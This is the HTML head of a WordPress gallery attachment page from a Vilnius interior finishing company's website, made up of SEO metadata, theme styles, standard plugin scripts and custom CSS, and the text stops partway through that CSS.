

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/
body_size: 17842
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basanaviciaus sumazintas dydis 44 &#8212; Apdailos kodas</title>
	<link rel="canonical" href="https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basanaviciaus sumazintas dydis 44 &#8212; Apdailos kodas" />
	<meta property="og:url" content="https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/" />
	<meta property="og:site_name" content="Apdailos kodas" />
	<meta property="article:publisher" content="https://www.facebook.com/apdailoskodas.lt/?ref=ts&amp;amp%3bamp%3bamp%3bfref=ts" />
	<meta property="og:image" content="https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/","url":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/","name":"Basanaviciaus sumazintas dydis 44 &#8212; Apdailos kodas","isPartOf":{"@id":"https://apdailoskodas.lt/#website"},"primaryImageOfPage":{"@id":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#primaryimage"},"image":{"@id":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#primaryimage"},"thumbnailUrl":"https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44.jpg","datePublished":"2018-11-16T15:38:03+00:00","dateModified":"2018-11-16T15:38:03+00:00","breadcrumb":{"@id":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#primaryimage","url":"https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44.jpg","contentUrl":"https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apdailoskodas.lt/"},{"@type":"ListItem","position":2,"name":"Butas &#8220;Basanavičiaus namai&#8221;","item":"https://apdailoskodas.lt/gallery/basanaviciaus-namai/"},{"@type":"ListItem","position":3,"name":"Basanaviciaus sumazintas dydis 44"}]},{"@type":"WebSite","@id":"https://apdailoskodas.lt/#website","url":"https://apdailoskodas.lt/","name":"Apdailos kodas","description":"Visi vidaus apdailos darbai Vilniuje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apdailoskodas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apdailos kodas &raquo; Feed" href="https://apdailoskodas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apdailos kodas &raquo; Comments Feed" href="https://apdailoskodas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apdailos kodas &raquo; Basanaviciaus sumazintas dydis 44 Comments Feed" href="https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apdailoskodas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdailoskodas.lt%2Fgallery%2Fbasanaviciaus-namai%2Fbasanaviciaus-sumazintas-dydis-44%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apdailoskodas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdailoskodas.lt%2Fgallery%2Fbasanaviciaus-namai%2Fbasanaviciaus-sumazintas-dydis-44%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apdailoskodas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gui-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/gui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesom-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-touchspin-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/jquery.bootstrap-touchspin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators_main-style-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators_custom-style-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators_tut-style-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/tut.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators_gutenberg-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators_responsive-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators-main-color-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/color.php?main_color=444444&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators-color-panel-css' href='https://apdailoskodas.lt/wp-content/themes/decorators/css/color-panel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='decorators-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat%3A400%2C700%7COpen%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bunch_google_custom_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apdailoskodas.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://apdailoskodas.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apdailoskodas.lt/wp-json/wp/v2/media/1282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apdailoskodas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apdailoskodas.lt/?p=1282' />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(http://apdailoskodas.lt/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #000000 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <script type="text/javascript"> if( ajaxurl === undefined ) var ajaxurl = "https://apdailoskodas.lt/wp-admin/admin-ajax.php";</script>		<style type="text/css">
			body, p {font-family:Montserrat!important;color:#5c5c5c!important;}		</style>
        
        		
		        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://apdailoskodas.lt/wp-content/uploads/2017/07/cropped-vidaus-apdailos-darbai-vilniuje-apdailos-kodas-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apdailoskodas.lt/wp-content/uploads/2017/07/cropped-vidaus-apdailos-darbai-vilniuje-apdailos-kodas-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apdailoskodas.lt/wp-content/uploads/2017/07/cropped-vidaus-apdailos-darbai-vilniuje-apdailos-kodas-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apdailoskodas.lt/wp-content/uploads/2017/07/cropped-vidaus-apdailos-darbai-vilniuje-apdailos-kodas-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-title {
    background-image: url(http://apdailoskodas.lt/wp-content/uploads/2019/07/apdailos-kodas-interjero-dizaino-paslaugos.jpg);
}


.topbarmenu ul li a {
    font-size: 15px;
line-height: 50px;
}

.news-section h1, .news-section h2, .news-section h3, .news-section h4, .news-section h5, .news-section h6, .comment .text h1, .comment .text h2, .comment .text h3, .comment .text h4, .comment .text h5, .comment .text h6, .news-outer h1, .news-outer h2, .news-outer h3, .news-outer h4, .news-outer h5, .news-outer h6 {
	    line-height: 1.4em;
}

#interjero-kontaktai .form-box {
    border: 2px solid #eee;
    background-color: #fff;
}

#interjero-kontaktai ul li {
	    list-style-type: none !important;
}

.main-menu .navigation > li > a {
	 font-size: 13px;
	letter-spacing: 0.2px;

}
